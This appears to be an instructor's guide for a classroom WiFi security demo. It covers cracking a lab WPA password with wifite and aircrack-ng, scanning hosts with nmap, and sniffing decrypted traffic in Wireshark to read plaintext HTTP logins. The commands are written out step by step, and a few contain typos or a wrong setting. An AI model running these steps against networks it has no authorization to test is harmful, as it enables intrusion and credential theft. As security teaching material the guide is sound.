WiFi Security Activity
- WiFi Security Activity
DISCLAIMER: The information provided here is for educational purposes only. This demonstration’s purpose is to illustrate why security matters and how hackers take advantage of poorly secured networks. ⚠️ ⚠️ ⚠️ ⚠️ Legal & Ethical Warning⚠️ ⚠️ ⚠️ ⚠️
- Only test networks you own or have permission to audit.
- Unauthorized hacking is illegal in most countries.
Requirements
Prerequisite:
- Know the basics of:
- Bash
- Linux
- Networking
This is not a tutorial but a written guide that I use to do a demo towards the end of the CIS-107 IT Fundamentals class.
Hardware:
Server
- OS: Raspberry Pi OS (Debian 12)
- Tech Stack: Ruby on RAILS CRUD APP
- IP: 192.168.0.9
- Port: 8080 Client A:
- Smartphone (iPhone 12 Mini)
- IP: 192.168.0.10 Client B:
- Desktop PC (OS Ubuntu 24.04)
- IP: 192.168.0.3 Router
- IP: 192.168.0.1
- SSID: cis106-sec-activity
- PASS: PinkFloyd05
- PSK: 24409f49c5e218da9ad39c93547fd252c30b8d943440c08795d10eb9f3444faa
Software:
- Clients:
- Web browser
- Server:
- Raspberry Pi OS
- Stack: RAILS
- Attacker PC:
- OS: Kali Linux
- Wireshark
- Wifite
Activity 1: Cracking a WiFi Password:
Requirements:
- A computer with all the necessary software installed. Here we will use wifite which is a python script that automates the process. This script is included in Kali Linux therefore having a PC with Kali Linux takes care of it.
- A WiFi card capable of monitoring mode. Here is a list of recommended WiFi cards:
- A network that you own or have the legal right to exploit. Remember, accessing a network you do not have authorization to is a CRIME.
- The network needs to have at least 1 node connected to it.
Step 1: Make sure everything is running
- Setup your network.
- Connect the router and turn it on
- Turn on all the client PCs and connect them to the WiFi network
- Turn on the server. The Raspberry Pi has already been configured to get an ip automatically however, the server is not running. You will need to either SSH to the Raspberry Pi or connect a keyboard and monitor to it. Once you have access to the Raspberry Pi, cd into the directory
gallery_appand then run the command:rails server -b 0.0.0.0 -p 8080 - At this point all the computers that connect to the router can have access to the web application by navigating to the url:
http://192.168.0.9:8080 - Turn on the PC that is running Kali Linux
Step 2: Run Wifite
- In the Kali machine, open a terminal and run:
sudo wifite -v --kill --daemon --wpa --dic rockyou.txt --no-pmkid - Alternatively, you an simply run
sudo wifite. The command in step 1 just skips some of the default values - Follow the prompts and wait till
wifiteis done cracking the password. - Depending on the complexity of the network’s password and your CPU, this can take day!
- If for some reason, the password was not cracked but the handshake was captured, you can use the following command to attempt to crack the password with a different word list:
sudo aircrack-ng -w word-list-here.txt -b wifi-BSSID pcap_file_here.cap
WiFite uses aircrack-ng, pyrit, reaver, tshark to automate the process of cracking WEP and WPA passwords. HEre are some other tutorials that do not use wifite:
- How to Crack WPA/WPA2 by darkAudax
- How to Use Aircrack-ng: A Guide to Network Compromise by Andrew DeVito
Activity 2: Let’s do some recon
Since we have already cracked the password and have access to the network. Let’s do some recon! First, you will need to connect to the network using one of your wifi cards. Preferably use the default one. IF you cannot connect to the network, it is likely that the networking service is not running. You can run the following commands to re-enable networking:
# Check if any networking card is in monitoring mode
iwconfig

# if any interface is shown to be in monitoring mode, disable monitoring mode
# for example wlan1mon
sudo airmon-ng stop wlan1mon

# start the network service and network manager service
sudo systemctl start NetworkManager.service
sudo systemctl start networking.service
- Lets figure out what is our machine’s ip and the router’s (gateway) ip:
ip route && hostname -I. For example, in my case the output is:default via 10.0.0.1 dev wlp6s0 proto dhcp src 10.0.0.110 metric 600 10.0.0.0/24 dev wlp6s0 proto kernel scope link src 10.0.110 metric 600 10.0.0.110 - Nmap is a command line network scanning tool. We are going to use nmap to find out the following:
- How many computers are there on the network
- Which operating system are they running
- Which ports are open on said computers
- Are there any exploitable vulnerabilities?
- First find out what is the default gateway:
ip route - Now let’s scan:
sudo nmap -sn 192.168.0.0/24 | tee all_host.logsudo nmap -O 192.168.0.0/24 | tee all_host_os.logsudo nmpa -A 192.168.0.0/24 | tee all_host_everything.log
Activity 3: Capturing Packets in a network
Step 1: Setting up wireshark
- Now that we have access to the network, lets capture the data that is flowing to see if you can find any unencrypted information.
- This will require the following:
- Kali Linux
- Wireshark running with sudo privilages
- airmon-ng to put the card in monitoring mode
- The Kali PC needs to have 2 WiFi cards
- WiFi card 1 needs to support monitoring mode and will be used for scanning the network with promiscuous mode
- WiFi card 2 does not need to be anything special but needs to be connected to the network we are capturing packets from.
- To identify the wifi cards use the following command:
iwcondig - Once you have identified the cards, put the capturing card in monitoring mode with:
sudo airmon-ng start wlan0- Alternatively, you can use:
sudo ip link set wlan0 down && sudo iw dev wlan0 set type managed && sudo ip link set wlan0 up
- Once the card is in monitoring mode, start wireshark with the command:

sudo wireshark - Complete the following:
- Change the interfaces to: Wireless only (disable anything else that is not wireless)
- Click on view (in the top menu) and enable Wireless Tool bar

- Click on the 802.11 preference button and locate the 802.11 protocol
- Set the values to the screenshots.

- Open the decryption key and add the WPA-PSK key. This was generated using this website which is a hex value that combines the password and SSID.
- Make sure that at the top left conner the selected interface is the monitoring one. In my case, it is called:
wlan0mon - Open the capture options (gears icon at the top) and set the following values:
- Make sure promiscuous mode is ticked on
- Select the network interface and then click on the blue fin in the menu to start scanning the network.
Step 2: Capturing HTTP requests
- Using the client computers, go to the servers url
- Create an account
- Upload a photo to the server
Note: you do not see any http traffic, it is possible that you are capturing in the wrong channel. Find out which channel your network is currently using with:
iw devand set wireshark to that channel
Step 3: Stop the capture
- Go back to wireshark and stop the capture

- Filter the capture by http requests
- Slowly analyze the request until you find one that reads something like “user/sign_in http1.1”
- Notice that the user name and password are readable in plaintext
Some Troubleshooting commands:
- Identify your wireless interface/verify the state of the interface:
ip aoriwconfig - Put the interface in monitor mode:
sudo ip link set <interface> down sudo iwconfig <interface> mode monitor sudo ip link set <interface> up # can also use: sudo airmon-ng start/stop <interface> - Capture traffic with Tcpdump:
sudo tcpdump -i <monitor_interface> -w captured_traffic.pcap 'tcp port 8080'-i: Specify the monitor interface.-w: Save to a file for later analysis.'tcp port 8080': Filter for HTTP traffic on port 8080.
- Check your card’s capabilities:
sudo iw list | grep -A 10 "Supported interface modes" - Find the AP’s channel:
sudo iwlist <connected_interface> scanning | grep "Channel" - Set Monitoring Nic to a given channel:
sudo iwconfig <monitor_interface> channel <AP_channel> - Confirm Promiscuous Mode is Active:
